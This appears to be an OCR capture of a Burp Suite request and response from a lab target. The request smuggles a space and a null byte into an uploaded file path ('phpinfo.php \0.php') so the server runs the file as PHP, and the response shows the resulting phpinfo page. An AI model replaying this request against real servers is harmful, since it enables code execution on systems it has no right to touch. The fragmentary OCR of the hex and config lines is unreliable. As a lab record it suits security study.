 请求
美化 Raw Hex \n
75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfile
6e 66 6f 2e 70 68 70 20 00 2e 70 /phpinfo.php .p
54 50 2f 31 2e 31 0d 0a 48 6f 73 hp HTTP/1.1 Hos
32 2e 31 36 38 2e 32 39 2e 32 30 t: 192.168.29.2
30 0d 0a 55 70 67 72 61 64 65 2d 0:8080 Upgrade-
75 72 65 2d 52 65 71 75 65 73 74 Insecure-Reques
0a 55 73 65 72 2d 41 67 65 6e 74 s: 1 User-Agent
69 6c 6c 61 2f 35 2e 30 20 28 57 : Mozilla/5.0 (
73 20 4e 54 20 31 30 2e 30 3b 20 indows NT 10.0;
3b 20 78 36 34 29 20 41 70 70 6c Win64; x64) App
69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/537.36
2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, like Gec
72 6f 6d 65 2f 31 32 32 2e 30 2e o) Chrome/122.0
31 31 32 20 53 61 66 61 72 69 2f 6261.112 Safari
36 0d 0a 41 63 63 65 70 74 3a 20 537.36 Accept:
68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,appli
2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml
63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml
2c 69 6d 61 67 65 2f 61 76 69 66 q=0.9,image/avi
响应
美化 Raw Hex 页面渲染 \n
PHP Version 5.6.30
System Linux 6b102bd97462 3.10.0-1160.el7
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu
dir=/usr/local/etc/php/conf.d' '--disabl
libedit' '--with-openssl' '--with-zlib' '--w
fpm-user=www-data' '--with-fpm-grou
strong '-fpic' '-fpie' '-O2" 'LDFLAGS=-
fpic' '-fpie' '-O2"
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS